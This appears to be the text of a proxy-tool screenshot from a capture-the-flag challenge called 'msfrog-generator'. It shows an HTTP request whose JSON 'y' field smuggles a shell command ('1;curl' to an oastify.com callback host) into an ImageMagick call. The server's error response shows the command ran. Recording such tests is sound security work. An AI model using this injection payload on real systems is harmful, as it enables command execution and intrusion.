 Request
Pretty Raw Hex \n
1 POST /api/generate HTTP/2
2 Host: msfrog-generator.be.ax
3 Content-Length: 101
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Content-Type: application/json
9 Accept: */*
0 Origin: https://msfrog-generator.be.ax
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: https://msfrog-generator.be.ax/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7
8 [
{
"type":"msnose.png",
"pos":{
"x":1,
"y":"1;curl https://mqg8yl7dsnwvjsjlyhzdif6h78d11q.oastify.com"
}
}
]
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 06 Aug 2022 03:19:21 GMT
4 Server: gunicorn
5 Content-Length: 2094
6
7 Something went wrong :
8 b"convert-im6.q16: missing an image filename `+1+1' @
error/convert.c/ConvertImageCommand/3226.\n % Total % Received % Xferd Average
Speed Time Time Time Current\n Dload
Upload Total Spent Left Speed\n\r 0 0 0 0 0 0 0
0 --:--:-- --:--:-- --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- --:--:-- --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:01 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:02 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:03 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:04 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:05 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:06 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:07 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:08 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:09 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:10 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:11 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:12 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:13 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:14 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:15 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:16 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:17 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:18 --:--:-- 0\r 0 0 0 0 0 0 0
0 --:--:-- 0:00:19 --:--:-- 0curl: (6) Could not resolve host:
mqg8yl7dsnwvjsjlyhzdif6h78d11q.oastify.com\ncurl: (3) URL using bad/illegal format
or missing URL\n"